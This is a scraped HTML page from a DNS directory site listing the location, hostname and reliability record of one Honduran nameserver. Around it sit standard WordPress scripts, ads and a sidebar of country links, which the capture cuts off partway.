

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestdns.org/181-114-59-118/
body_size: 8846
content:
<!DOCTYPE html 
     PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>  181.114.59.118 &#8211; HN /  Free DNS 2025 </title>
	<link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/konstruktors.css" type="text/css" />
	<link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/style.css" type="text/css" />
	<!--[if lt IE 7.]><link rel="stylesheet" href="https://www.bestdns.org/wp-content/themes/bestdns.org/ie-fix.css" type="text/css" /><![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Best DNS &raquo; 181.114.59.118 &#8211; HN Comments Feed" href="https://www.bestdns.org/181-114-59-118/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestdns.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestdns.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.bestdns.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestdns.org/wp-json/wp/v2/posts/16067" /><link rel="canonical" href="https://www.bestdns.org/181-114-59-118/" />
<link rel='shortlink' href='https://www.bestdns.org/?p=16067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestdns.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestdns.org%2F181-114-59-118%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestdns.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestdns.org%2F181-114-59-118%2F&#038;format=xml" />
<style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>

<body>

<div id="soul"><div id="soul-content" class="bb-tbase">

<div id="header" class="bb-tbase">
	<div class="bb-t18 bb-fa"><div class="bbin-c3">
		<p class="logo"><strong><a href="http://www.bestdns.org/">Best DNS</a></strong></p>
		<p class="slogan"><em>this site is just a collection of 134.000 DNS Servers &#8211; but we are working on it</em></p>
	</div></div>

</div><!--header--><hr />

<div class="bb-tbase">

<div id="content-main" class="bb-t18 bb-fa"><div class="bbin-c3">

			<div class="post single" id="post-16067">
			<h1>181.114.59.118 &#8211; HN</h1>
			<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
			
			<p class="postinfo"></p>
			<br />

				<h3>Nameserver 181.114.59.118 Details:</h3>
<ul>
<li><strong>DNS IP Address:</strong> 181.114.59.118</li>
<li><strong>DNS Name:</strong> network59-host118.netsys.hn.</li>
<li><strong>Country:</strong> HN</li>
<li><strong>City:</strong> San Pedro Sula</li>
</ul>
<p>&nbsp;</p>
<h4>DNS: network59-host118.netsys.hn.</h4>
<p><strong>DNS Version:</strong> </p>
<p><strong>DNS Reliability:</strong> 0.97</p>
<p><strong>Last DNS check:</strong> 2015-06-28 06:25:44 +0200</p>
<p><strong>First DNS check:</strong> 2014-12-29 14:11:32 +0100</p>
				
				<br /><br />
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
				

				
				
		</div>




	</div></div>
	
<div id="content-sub" class="bb-t12 bb-fc"><div class="bbin-a1">

		
	
	<div class="bb-tbase">
		<div id="search-5" class="widget widget_search"><h4><span>Search your DNS here:</span></h4><form method="get" id="searchform" action="https://www.bestdns.org/"><fieldset>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</fieldset></form>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive white -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5935799537599374"
     data-ad-slot="1853528182"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br /><br />
</div>
		</div><div id="text-13" class="widget widget_text"><h4><span>DNS, VPN, Smart DNS &#8211; WTF?</span></h4>			<div class="textwidget"><p><strong>VPN:</strong> Virtual Private Network, a virtual tunnel through the Internet to bypass censorship or geo-restrictions for content like Netflix, Amazon Video or others.</p>
<p><strong>DNS:</strong> Domain Name Server - a server on the internet which tells your computer at which IP address a specific domain name can be found. Many times, DNS Servers are used to censor certain Websites by not resolving the IP address or redirecting it.</p>
<p><strong>Smart DNS:</strong> A technology / hack to route only packets from/to a specific DNS and IP address to re-route traffic from sites like Netflix and enable devices like Smart TV´s to unblock from other countries.</p>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><h4><span>Change your country with VPN:</span></h4><div class="menu-devices-container"><ul id="menu-devices" class="menu"><li id="menu-item-148930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148930"><a href="http://www.cloudtorrent.net/">CloudTorrent</a></li>
<li id="menu-item-148963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148963"><a href="http://www.smartdnscomparison.com/">SmartDNSComparison</a></li>
<li id="menu-item-148964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148964"><a href="http://www.vpnnologs.com/">VPNnoLogs</a></li>
</ul></div></div><div id="categories-6" class="widget widget_categories"><h4><span>DNS Server by Country:</span></h4>
			<ul>
					<li class="cat-item cat-item-175"><a href="https://www.bestdns.org/for/af/">Afghanistan DNS</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.bestdns.org/for/ax/">Aland Islands DNS</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.bestdns.org/for/ai/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.bestdns.org/for/al/">Albania DNS</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.bestdns.org/for/dz/">Algeria DNS</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.bestdns.org/for/as/">American Samoa DNS</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.bestdns.org/for/ad/">Andorra DNS</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.bestdns.org/for/ao/">Angola DNS</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.bestdns.org/for/ag/">Antigua and Barbuda DNS</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.bestdns.org/for/ar/">Argentina DNS</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.bestdns.org/for/am/">Armenia DNS</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.bestdns.org/for/aw/">Aruba DNS</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.bestdns.org/for/au/">Australia DNS</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.bestdns.org/for/at/">Austria DNS</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.bestdns.org/for/az/">Azerbaidjan DNS</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.bestdns.org/for/bs/">Bahamas DNS</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.bestdns.org/for/bh/">Bahrain DNS</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.bestdns.org/for/bd/">Bangladesh DNS</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.bestdns.org/for/bb/">Barbados DNS</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.bestdns.org/for/by/">Belarus DNS</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.bestdns.org/for/be/">Belgium DNS</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.bestdns.org/for/bz/">Belize DNS</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.bestdns.org/for/bj/">Benin</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.bestdns.org/for/bm/">Bermuda DNS</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.bestdns.org/for/bt/">Bhutan DNS</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.bestdns.org/for/bo/">Bolivia DNS</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.bestdns.org/for/bq/">Bonaire DNS DNS</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.bestdns.org/for/ba/">Bosnia and Herzegowina DNS</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.bestdns.org/for/bw/">Botswana DNS</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.bestdns.org/for/br/">Brazil DNS</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.bestdns.org/for/vg/">British Virgin Islands DNS</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.bestdns.org/for/bn/">Brunei Darussalam DNS</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.bestdns.org/for/bg/">Bulgaria DNS</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.bestdns.org/for/bi/">Burundi DNS</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.bestdns.org/for/kh/">Cambodia DNS</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.bestdns.org/for/cm/">Cameroon DNS</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.bestdns.org/for/ca/">Canada DNS</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.bestdns.org/for/cv/">Cape Verde DNS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://www.bestdns.org/for/ky/">Cayman Islands DNS</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://www.bestdns.org/for/td/">Chad DNS</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.bestdns.org/for/cl/">Chile DNS</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.bestdns.org/for/cn/">China DNS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.bestdns.org/for/co/">Columbia DNS</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.bestdns.org/for/cg/">Congo DNS</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.bestdns.org/for/cr/">Costa Rica DNS</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.bestdns.org/for/ci/">Cote d&#039;Ivoire DNS</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.bestdns.org/for/hr/">Croatia DNS</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.bestdns.org/for/cu/">Cuba DNS</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.bestdns.org/for/cw/">Curacao DNS</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.bestdns.org/for/cy/">Cyprus DNS</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.bestdns.org/for/cz/">Czech Republic DNS</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.bestdns.org/for/cd/">Democratic Republic of the Congo DNS</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.bestdns.org/for/dk/">Denmark DNS</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.bestdns.org/for/dj/">Djibouti DNS</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.bestdns.org/for/dm/">Dominica DNS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.bestdns.org/for/do/">Dominican Republic DNS</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.bestdns.org/for/ec/">Ecuador DNS</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.bestdns.org/for/eg/">Egypt DNS</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.bestdns.org/for/sv/">El Salvador DNS</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.bestdns.org/for/gq/">Equatorial Guinea DNS</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.bestdns.org/for/er/">Eritrea DNS</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.bestdns.org/for/ee/">Estonia DNS</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.bestdns.org/for/et/">Ethiopia DNS</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.bestdns.org/for/fj/">Fiji DNS</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.bestdns.org/for/fi/">Finland DNS</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.bestdns.org/for/fr/">France DNS</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.bestdns.org/for/gf/">French Guiana DNS</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.bestdns.org/for/pf/">French Polynesia DNS</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.bestdns.org/for/ga/">Gabon DNS</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.bestdns.org/for/gm/">Gambia DNS</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.bestdns.org/for/ge/">Georgia DNS</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.bestdns.org/for/de/">Germany DNS</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.bestdns.org/for/gh/">Ghana DNS</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.bestdns.org/for/gi/">Gibraltar DNS</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.bestdns.org/for/gr/">Greece DNS</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.bestdns.org/for/gl/">Greenland DNS</a>
</li>
